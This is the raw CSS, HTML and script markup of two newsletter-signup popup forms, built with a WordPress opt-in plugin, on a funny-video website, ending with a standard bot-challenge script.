}div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769611225" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.76.0 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":178901,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769611225" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c513eadd907a8fe',t:'MTc2OTYxMTIyNS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
